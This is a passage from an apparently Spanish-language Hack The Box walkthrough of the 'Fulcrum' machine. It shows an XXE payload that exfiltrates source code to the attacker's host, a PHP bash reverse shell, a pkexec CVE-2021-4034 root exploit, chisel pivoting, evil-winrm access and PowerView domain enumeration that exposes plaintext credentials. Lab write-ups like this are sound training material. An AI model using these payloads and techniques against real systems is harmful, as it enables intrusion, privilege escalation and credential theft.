pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
libvirt-qemu:x:64055:108:Libvirt Qemu,,,:/var/lib/libvirt:/usr/sbin/nologin
libvirt-dnsmasq:x:114:120:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/usr/sbin/nologin
- Podemos cargar el
index.php.
➜ nmap cat zi.xml
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/api/index.php">
<!ENTITY % param1 "<!ENTITY filename SYSTEM 'http://10.10.14.62/%file;'>">
- Si volvemos a enviar la petición la recibimos.
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [14/Jun/2024 13:53:50] "GET /zi.xml HTTP/1.0" 200 -
10.10.10.62 - - [14/Jun/2024 13:53:50] code 404, message File not found
10.10.10.62 - - [14/Jun/2024 13:53:50] "GET /PD9waHAKCWhlYWRlcignQ29udGVudC1UeXBlOmFwcGxpY2F0aW9uL2pzb247Y2hhcnNldD11dGYtOCcpOwoJaGVhZGVyKCdTZXJ2ZXI6IEZ1bGNydW0tQVBJIEJldGEnKTsKCWxpYnhtbF9kaXNhYmxlX2VudGl0eV9sb2FkZXIgKGZhbHNlKTsKCSR4bWxmaWxlID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7CgkkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CgkkZG9tLT5sb2FkWE1MKCR4bWxmaWxlLExJQlhNTF9OT0VOVHxMSUJYTUxfRFRETE9BRCk7CgkkaW5wdXQgPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKCSRvdXRwdXQgPSAkaW5wdXQtPlBpbmc7CgkvL2NoZWNrIGlmIG9rCglpZigkb3V0cHV0ID09ICJQaW5nIikKCXsKCQkkZGF0YSA9IGFycmF5KCdIZWFydGJlYXQnID0+IGFycmF5KCdQaW5nJyA9PiAiUGluZyIpKTsKCX1lbHNlewoJCSRkYXRhID0gYXJyYXkoJ0hlYXJ0YmVhdCcgPT4gYXJyYXkoJ1BpbmcnID0+ICJQb25nIikpOwoJfQoJZWNobyBqc29uX2VuY29kZSgkZGF0YSk7CgoKPz4KCgo= HTTP/1.0" 404 -
- Vemos el código y con esto entendemos por que se ocasiona el XXE.
➜ nmap echo -n "PD9waHAKCWhlYWRlcignQ29udGVudC1UeXBlOmFwcGxpY2F0aW9uL2pzb247Y2hhcnNldD11dGYtOCcpOwoJaGVhZGVyKCdTZXJ2ZXI6IEZ1bGNydW0tQVBJIEJldGEnKTsKCWxpYnhtbF9kaXNhYmxlX2VudGl0eV9sb2FkZXIgKGZhbHNlKTsKCSR4bWxmaWxlID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7CgkkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CgkkZG9tLT5sb2FkWE1MKCR4bWxmaWxlLExJQlhNTF9OT0VOVHxMSUJYTUxfRFRETE9BRCk7CgkkaW5wdXQgPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKCSRvdXRwdXQgPSAkaW5wdXQtPlBpbmc7CgkvL2NoZWNrIGlmIG9rCglpZigkb3V0cHV0ID09ICJQaW5nIikKCXsKCQkkZGF0YSA9IGFycmF5KCdIZWFydGJlYXQnID0+IGFycmF5KCdQaW5nJyA9PiAiUGluZyIpKTsKCX1lbHNlewoJCSRkYXRhID0gYXJyYXkoJ0hlYXJ0YmVhdCcgPT4gYXJyYXkoJ1BpbmcnID0+ICJQb25nIikpOwoJfQoJZWNobyBqc29uX2VuY29kZSgkZGF0YSk7CgoKPz4KCgo=" | base64 -d; echo
<?php
header('Content-Type:application/json;charset=utf-8');
header('Server: Fulcrum-API Beta');
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile,LIBXML_NOENT|LIBXML_DTDLOAD);
$input = simplexml_import_dom($dom);
$output = $input->Ping;
//check if ok
if($output == "Ping")
{
$data = array('Heartbeat' => array('Ping' => "Ping"));
}else{
$data = array('Heartbeat' => array('Ping' => "Pong"));
}
echo json_encode($data);
?>
- Si recordamos hay mas puertos abiertos como el puerto
4y podemos ver el código por detrás.
➜ nmap cat zi.xml
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/uploads/index.php">
<!ENTITY % param1 "<!ENTITY filename SYSTEM 'http://10.10.14.62/%file;'>">

-
Al enviar la petición recibimos el
base64y vemos el código. -
Y bueno si observamos ya se nos ocurre un
SSRFpor el127.0.0.1.
➜ nmap echo -n "PD9waHAKaWYoJF9TRVJWRVJbJ1JFTU9URV9BRERSJ10gIT0gIjEyNy4wLjAuMSIpCnsKCWVjaG8gIjxoMT5VbmRlciBNYWludGFuY2U8L2gxPjxwPlBsZWFzZSA8YSBocmVmPVwiaHR0cDovLyIgLiAkX1NFUlZFUlsnU0VSVkVSX0FERFInXSAuICI6NC9pbmRleC5waHA/cGFnZT1ob21lXCI+dHJ5IGFnYWluPC9hPiBsYXRlci48L3A+IjsKfWVsc2V7CgkkaW5jID0gJF9SRVFVRVNUWyJwYWdlIl07CglpbmNsdWRlKCRpbmMuIi5waHAiKTsKfQo/PgoK" | base64 -d; echo
<?php
if($_SERVER['REMOTE_ADDR'] != "127.0.0.1")
{
echo "<h1>Under Maintance</h1><p>Please <a href=\"http://" . $_SERVER['SERVER_ADDR'] . ":4/index.php?page=home\">try again</a> later.</p>";
}else{
$inc = $_REQUEST["page"];
include($inc.".php");
}
?>
- Desde el XXE lo que podemos hacer es apuntar ala
127.0.0.1:24y tratar de cargar un archivo nuestro de la siguiente forma.

- Nos adjunta el
.php.
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [14/Jun/2024 14:13:54] code 404, message File not found
10.10.10.62 - - [14/Jun/2024 14:13:54] "GET /yo.php HTTP/1.0" 404 -
-
La maquina tramita la petición contra si misma no un tercero por eso funciona.
-
Con esto ya podemos enviarnos una
reverse shell. -
Podemos crear un archivo en
phpya que la web lo interpreta y con eso podemos enviarnos unareverse shell.
➜ nmap cat yo.php
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.14.62/443 0>&1'");
?>
- Ahora nos ponemos en escucha.
➜ ~ nc -nlvp 443
listening on [any] 443 ...
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
-
Ahora le damos a send y enviamos la data.
-
Recibimos la petición.
➜ ~ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.10.62] 47870
bash: cannot set terminal process group (1044): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fulcrum:~/uploads$ whoami
whoami
www-data
www-data@fulcrum:~/uploads$
www-data@fulcrum:~/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@fulcrum:~/uploads$ ^Z
[1] + 33751 suspended nc -nlvp 443
➜ ~ stty raw -echo; fg
[1] + 33751 continued nc -nlvp 443
reset xterm
ENTER
www-data@fulcrum:~/uploads$ export TERM=xterm
Shell as root
- La máquina tiene otra interfaz.
www-data@fulcrum:/$ hostname -I
10.10.10.62 192.168.122.1 dead:beef::250:56ff:feb0:aa3b
- Vemos el pkexec que es SUID.
www-data@fulcrum:/$ find \-perm -4000 2>/dev/null | grep -v snap
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/openssh/ssh-keysign
./usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
./usr/bin/mount
./usr/bin/sudo
./usr/bin/pkexec
./usr/bin/gpasswd
./usr/bin/umount
./usr/bin/passwd
./usr/bin/fusermount
./usr/bin/chsh
./usr/bin/at
./usr/bin/chfn
./usr/bin/newgrp
./usr/bin/su
www-data@fulcrum:/$
- Como hay otra interfaz vamos a tener que hacer pivoting entonces es mejor estar como root así que vamos a explotar el
pkexechttps://github.com/joeammond/CVE-2021-4034.
www-data@fulcrum:/tmp$ wget http://10.10.14.62:80/CVE-2021-4034.py
--2024-06-14 20:54:25-- http://10.10.14.62/CVE-2021-4034.py
Connecting to 10.10.14.62:80... connected.
HTTP request sent, awaiting response... 404 File not found
2024-06-14 20:54:25 ERROR 404: File not found.
www-data@fulcrum:/tmp$ wget http://10.10.14.62:80/CVE-2021-4034.py
--2024-06-14 20:55:08-- http://10.10.14.62/CVE-2021-4034.py
Connecting to 10.10.14.62:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: 'CVE-2021-4034.py'
CVE-2021-4034.py 0%[ ] 0 --.-KB/s CVE-2021-4034.py 100%[===================>] 3.19K --.-KB/s in 0s
2024-06-14 20:55:08 (273 MB/s) - 'CVE-2021-4034.py' saved [3262/3262]
www-data@fulcrum:/tmp$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# bash
root@fulcrum:/tmp# export TERM=xterm
root@fulcrum:/tmp#
Shell as webuser
- Esta activa.
root@fulcrum:/tmp# ping -c 1 192.168.122.1 &>/dev/null
root@fulcrum:/tmp# echo $?
0
- Vamos a escanear la interfaz hosts activas en ese segmento de red.
root@fulcrum:/tmp# chmod +x hostDiscovery.sh
root@fulcrum:/tmp# cat hostDiscovery.sh
#!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
tput cnorm; exit 1
}
# CTRL+C
trap ctrl_c INT
tput civis
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 192.168.122.$i" &>/dev/null && echo "[+] host 192.168.122.$i - ACTIVE" &
done; wait
tput cnorm
- Vemos los hosts abiertos.
root@fulcrum:/tmp# ./hostDiscovery.sh
[+] host 192.168.122.1 - ACTIVE
[+] host 192.168.122.228 - ACTIVE
-
Esta activo.
-
Estamos ante una maquina Windows.
root@fulcrum:/tmp# ping -c 1 192.168.122.228
PING 192.168.122.228 (192.168.122.228) 56(84) bytes of data.
64 bytes from 192.168.122.228: icmp_seq=1 ttl=128 time=0.360 ms
--- 192.168.122.228 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.360/0.360/0.360/0.000 ms
- Ahora vamos a descubrir los puertos abiertos que tiene la máquina victima.
root@fulcrum:/tmp# nano portDiscovery.sh
root@fulcrum:/tmp# cat portDiscovery.sh
#!/bin/bash
for port in $(seq 1 65535); do
timeout 1 bash -c "echo '' > /dev/tcp/192.168.122.228/$port" 2>/dev/null && echo "[+] Port $port - OPEN" &
done; wait
root@fulcrum:/tmp# ./portDiscovery.sh
[+] Port 80 - OPEN
[+] Port 5985 - OPEN
- Si examinamos la ruta /uploads vemos un archivo con data interesante es un script en
powershellque define la credencial dewebuser.
www-data@fulcrum:~/uploads$ cat Fulcrum_Upload_to_Corp.ps1
# TODO: Forward the PowerShell remoting port to the external interface
# Password is now encrypted \o/
$1 = 'WebUser'
$2 = '77,52,110,103,63,109,63,110,116,80,97,53,53,77,52,110,103,63,109,63,110,116,80,97,53,53,48,48,48,48,48,48' -split ','
$3 = '76492d1116743f0423413b16050a5345MgB8AEQAVABpAHoAWgBvAFUALwBXAHEAcABKAFoAQQBNAGEARgArAGYAVgBGAGcAPQA9AHwAOQAwADgANwAxADIAZgA1ADgANwBiADIAYQBjADgAZQAzAGYAOQBkADgANQAzADcAMQA3AGYAOQBhADMAZQAxAGQAYwA2AGIANQA3ADUAYQA1ADUAMwA2ADgAMgBmADUAZgA3AGQAMwA4AGQAOAA2ADIAMgAzAGIAYgAxADMANAA='
$4 = $3 | ConvertTo-SecureString -key $2
$5 = New-Object System.Management.Automation.PSCredential ($1, $4)
Invoke-Command -Computer upload.fulcrum.local -Credential $5 -File Data.ps1
- Encontramos un articulo donde nos dicen como podemos ver la contraseña en texto plano https://stackoverflow.com/questions/7468389/powershell-decode-system-security-securestring-to-readable-password pero nos podemos guiar de ese articulo.
➜ ~ pwsh
PowerShell 7.2.6
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS>
- Vamos a interpretarlo.
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $1 = 'WebUser'
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $2 = '77,52,110,103,63,109,63,110,116,80,97,53,53,77,52,110,103,63,109,63,110,116,80,97,53,53,48,48,48,48,48,48' -split ','
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $3 = '76492d1116743f0423413b16050a5345MgB8AEQAVABpAHoAWgBvAFUALwBXAHEAcABKAFoAQQBNAGEARgArAGYAVgBGAGcAPQA9AHwAOQAwADgANwAxADIAZgA1ADgANwBiADIAYQBjADgAZQAzAGYAOQBkADgANQAzADcAMQA3AGYAOQBhADMAZQAxAGQAYwA2AGIANQA3ADUAYQA1ADUAMwA2ADgAMgBmADUAZgA3AGQAMwA4AGQAOAA2ADIAMgAzAGIAYgAxADMANAA='
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $4 = $3 | ConvertTo-SecureString -key $2
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $5 = New-Object System.Management.Automation.PSCredential ($1, $4)
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS>
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $Ptr = [System.Runtime.InteropServices.Marshal]::SecureStringToCoTaskMemUnicode($4)
┌──(miguel㉿miguelos)-[/home/miguel]
└─PS> $4
System.Security.SecureString
- Y vemos la contraseña.
UserName Password
-------- --------
WebUser M4ng£m£ntPa55
-
El puerto del servicio de
evil-winrmesta abierto a si que podemos conectarnos con ese usuario y esa contraseña pero necesitamos hacer un túnel para poder llegar a esaIPya que no tenemos conectividad desde nuestra máquina. -
Haremos Remote Port Forwaring https://github.com/jpillora/chisel.
➜ content gunzip chisel_1.9.1_linux_amd64.gz
➜ content ls
chisel_1.9.1_linux_amd64 creds.txt
➜ content chmod +x chisel_1.9.1_linux_amd64
- Vamos a pasarlo a la máquina victima.
www-data@fulcrum:/tmp$ wget http://10.10.14.62:10/chisel_1.9.1_linux_amd64
--2024-06-14 23:11:47-- http://10.10.14.62:10/chisel_1.9.1_linux_amd64
Connecting to 10.10.14.62:10... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel_1.9.1_linux_amd64'
chisel_1.9.1_linux_ 100%[===================>] 8.25M 2.93MB/s in 2.8s
2024-06-14 23:11:50 (2.93 MB/s) - 'chisel_1.9.1_linux_amd64' saved [8654848/8654848]
www-data@fulcrum:/tmp$ chmod +x chisel_1.9.1_linux_amd64
- Ahora ejecutamos el chisel en nuestra máquina para estar en modo servidor.
➜ content ./chisel_1.9.1_linux_amd64 server --reverse -p 1234
2024/06/14 17:13:45 server: Reverse tunnelling enabled
2024/06/14 17:13:45 server: Fingerprint QauEzPD66q6tCwMPbC8G9HA07OU0KldXvnbkZLhVKQQ=
2024/06/14 17:13:45 server: Listening on http://0.0.0.0:1234
- Ahora lo ejecutamos en la máquina victima.
./chisel_1.9.1_linux_amd64 client 10.10.14.62:1234 R:5985
2024/06/14 23:15:29 client: Connecting to ws://10.10.14.62:1234
2024/06/14 23:15:30 client: Connected (Latency 112.623194ms)
- Recibimos la conexión.
➜ content ./chisel_1.9.1_linux_amd64 server --reverse -p 1234
2024/06/14 17:13:45 server: Reverse tunnelling enabled
2024/06/14 17:13:45 server: Fingerprint QauEzPD66q6tCwMPbC8G9HA07OU0KldXvnbkZLhVKQQ=
2024/06/14 17:13:45 server: Listening on http://0.0.0.0:1234
2024/06/14 17:15:29 server: session#1: tun: proxy#R:5985=>192.168.122.228:5985: Listening
Shell as btables
- Ahora ya nos podemos conectar.
➜ ~ evil-winrm -i 127.0.0.1 -u 'WebUser' -p 'M4ng£m£ntPa55'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\WebUser\Documents> whoami
webserver\webuser
- En la máquina victima hay una pagina web y en esta ruta encontramos credenciales.
*Evil-WinRM* PS C:\> cd C:\inetpub\wwwroot
*Evil-WinRM* PS C:\inetpub\wwwroot> dir
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/8/2022 2:46 AM 703 iisstart.htm
-a---- 5/8/2022 2:46 AM 99710 iisstart.png
-a---- 2/12/2022 11:42 PM 5252 index.htm
-a---- 2/12/2022 11:42 PM 1280 web.config
*Evil-WinRM* PS C:\inetpub\wwwroot> type web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration xmlns="http://schemas.microsoft.com/.NetConfiguration/v2.0">
<appSettings />
<connectionStrings>
<add connectionString="LDAP://dc.fulcrum.local/OU=People,DC=fulcrum,DC=local" name="ADServices" />
</connectionStrings>
<system.web>
<membership defaultProvider="ADProvider">
<providers>
<add name="ADProvider" type="System.Web.Security.ActiveDirectoryMembershipProvider, System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" connectionStringName="ADConnString" connectionUsername="FULCRUM\LDAP" connectionPassword="PasswordForSearching123!" attributeMapUsername="SAMAccountName" />
</providers>
</membership>
</system.web>
<system.webServer>
<httpProtocol>
<customHeaders>
<clear />
</customHeaders>
</httpProtocol>
<defaultDocument>
<files>
<clear />
<add value="Default.asp" />
<add value="Default.htm" />
<add value="index.htm" />
<add value="index.html" />
<add value="iisstart.htm" />
</files>
</defaultDocument>
</system.webServer>
</configuration>
- Ese es el
domain controller.
*Evil-WinRM* PS C:\inetpub\wwwroot> ping dc.fulcrum.local
Pinging dc.fulcrum.local [192.168.122.130] with 32 bytes of data:
Request timed out.
- Tenemos una credencial a nivel de dominio vamos a enumerar el dominio para eso usaremos el siguiente recurso https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1.
*Evil-WinRM* PS C:\inetpub\wwwroot> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir Privesc
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/15/2024 12:48 AM Privesc
*Evil-WinRM* PS C:\Windows\Temp> cd Privesc
*Evil-WinRM* PS C:\Windows\Temp\Privesc> upload /home/miguel/Hackthebox/Fulcrum/nmap/PowerView.ps1
Info: Uploading /home/miguel/Hackthebox/Fulcrum/nmap/PowerView.ps1 to C:\Windows\Temp\Privesc\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Privesc>
- Vamos a importar el modulo.
Import-Module .\PowerView.ps1
- Ahora definimos todo como no lo dicen en el script de PowerView.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> $SecPassword = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Windows\Temp\Privesc> $Cred = New-Object System.Management.Automation.PSCredential('FULCRUM\LDAP', $SecPassword)
- Vamos a listar todos los usuario del dominio.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Get-DomainUser -Credential $Cred
logoncount : 6
badpasswordtime : 12/31/1600 4:00:00 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 5/7/2022 11:56:07 PM
name : Administrator
objectsid : S-1-5-21-1158016984-652700382-3033952538-500
samaccountname : Administrator
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 5/8/2022 8:14:22 AM
instancetype : 4
objectguid : 73409563-3e6c-4ac9-9bd8-a804c6519ead
lastlogon : 5/8/2022 1:49:11 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : {5/8/2022 7:10:32 AM, 5/8/2022 7:10:32 AM, 5/8/2022 6:55:22 AM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=fulcrum,DC=local, CN=Domain Admins,CN=Users,DC=fulcrum,DC=local, CN=Enterprise Admins,CN=Users,DC=fulcrum,DC=local, CN=Schema Admins,CN=Users,DC=fulcrum,DC=local...}
whencreated : 5/8/2022 6:52:43 AM
iscriticalsystemobject : True
badpwdcount : 0
cn : Administrator
useraccountcontrol : NORMAL_ACCOUNT
usncreated : 8196
primarygroupid : 513
pwdlastset : 5/8/2022 1:14:22 AM
usnchanged : 12848
pwdlastset : 12/31/1600 4:00:00 PM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Built-in account for guest access to the computer/domain
distinguishedname : CN=Guest,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
name : Guest
objectsid : S-1-5-21-1158016984-652700382-3033952538-501
samaccountname : Guest
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/8/2022 6:52:43 AM
instancetype : 4
objectguid : 07e39362-1d6b-4f14-939a-75a5cc85d91d
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : {5/8/2022 6:55:22 AM, 1/1/1601 12:00:01 AM}
memberof : CN=Guests,CN=Builtin,DC=fulcrum,DC=local
whencreated : 5/8/2022 6:52:43 AM
badpwdcount : 0
cn : Guest
useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 8197
primarygroupid : 514
iscriticalsystemobject : True
usnchanged : 8197
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-1158016984-652700382-3033952538-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
showinadvancedviewonly : True
accountexpires : NEVER
cn : krbtgt
whenchanged : 5/8/2022 7:10:32 AM
instancetype : 4
objectguid : e6e5f620-8510-45f2-9ddc-0b36e43f55fd
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : {5/8/2022 7:10:32 AM, 5/8/2022 6:55:22 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=fulcrum,DC=local
whencreated : 5/8/2022 6:55:21 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
usncreated : 12324
countrycode : 0
pwdlastset : 5/7/2022 11:55:21 PM
msds-supportedencryptiontypes : 0
usnchanged : 12831
company : fulcrum
logoncount : 1
badpasswordtime : 12/31/1600 4:00:00 PM
st : UN
l : unknown
distinguishedname : CN=ldap,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 6/15/2024 12:56:14 AM
name : ldap
objectsid : S-1-5-21-1158016984-652700382-3033952538-1103
samaccountname : ldap
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 6/15/2024 7:56:14 AM
instancetype : 4
usncreated : 12595
objectguid : cc068896-96ca-4bdd-a6e9-cea49d58c6ec
sn : user
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
givenname : ldap
c : UK
lastlogon : 6/15/2024 12:56:14 AM
streetaddress : unknown
badpwdcount : 0
cn : ldap
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/8/2022 7:02:27 AM
primarygroupid : 513
pwdlastset : 5/8/2022 12:02:27 AM
usnchanged : 24668
postalcode : 12345
company : fulcrum
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
st : UN
l : unknown
distinguishedname : CN=923a,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
name : 923a
objectsid : S-1-5-21-1158016984-652700382-3033952538-1104
samaccountname : 923a
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/8/2022 7:10:32 AM
instancetype : 4
usncreated : 12610
objectguid : 8ea0a902-110d-46ec-98b4-825d392c687c
sn : 923a
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : {5/8/2022 7:10:32 AM, 1/1/1601 12:00:00 AM}
givenname : 923a
c : UK
memberof : CN=Domain Admins,CN=Users,DC=fulcrum,DC=local
lastlogon : 12/31/1600 4:00:00 PM
streetaddress : unknown
badpwdcount : 0
cn : 923a
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/8/2022 7:02:38 AM
primarygroupid : 513
pwdlastset : 5/8/2022 12:02:38 AM
usnchanged : 12813
postalcode : 12345
company : fulcrum
logoncount : 1
badpasswordtime : 12/31/1600 4:00:00 PM
st : UN
l : unknown
distinguishedname : CN=BTables,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 5/9/2022 7:48:46 AM
name : BTables
objectsid : S-1-5-21-1158016984-652700382-3033952538-1105
samaccountname : BTables
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/9/2022 2:48:46 PM
instancetype : 4
usncreated : 12628
objectguid : 8e5db1d3-d28c-4aa1-b49d-f5f8216959fe
sn : BTables
info : Password set to ++FileServerLogon12345++
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
givenname : BTables
c : UK
lastlogon : 5/9/2022 7:48:46 AM
streetaddress : unknown
badpwdcount : 0
cn : BTables
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/8/2022 7:02:49 AM
primarygroupid : 513
pwdlastset : 5/8/2022 12:02:49 AM
usnchanged : 16404
